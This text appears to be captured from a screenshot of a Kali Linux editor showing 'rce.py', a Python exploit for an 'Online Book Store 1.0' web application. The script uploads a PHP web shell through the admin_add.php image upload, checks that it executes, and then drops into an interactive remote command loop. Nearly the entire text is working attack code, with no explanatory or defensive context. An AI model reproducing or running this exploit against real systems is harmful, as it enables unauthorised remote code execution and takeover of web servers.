 Online Book Store 1.0 - ...
*rce.py (~) - Pluma
kali@kali: ~
01:01 AM
40%
*rce.py (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*rce.py
import argparse
import random
import requests
import string
import sys
parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()
url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(10))
payload = '<?php echo shell_exec($_GET[ cmd ]); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)
if random_file in r.text:
print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
print('> Example command usage: ' + url + '/bootstrap/img/' + random_file + '.php?cmd=whoami')
launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
if launch_shell.lower() == 'y':
while True:
cmd = str(input('RCE $ '))
if cmd == 'exit':
sys.exit(0)
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':cmd}, verify=False)
print(r.text)
else:
if r.status_code == 200:
print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php, however a simple command check failed to execute. Perhaps shell_exec is disabled? Try changing the payload.')
else:
print('> Web shell failed to upload! The web server may not have write permissions.')
Python Tab Width: 4 Ln 50, Col 6 INS